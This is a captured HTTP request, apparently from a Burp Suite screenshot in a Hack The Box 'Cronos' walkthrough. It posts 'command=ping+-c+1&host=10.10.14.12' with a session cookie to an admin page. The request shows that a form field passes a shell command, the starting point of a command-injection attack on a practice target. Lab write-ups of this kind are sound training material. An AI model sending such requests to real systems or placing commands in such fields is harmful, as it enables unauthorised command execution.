 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=aa60j94rv2e1ggcvhoo7c465a0
13 Upgrade-Insecure-Requests: 1
14
15 command=ping+-c+1&host=10.10.14.12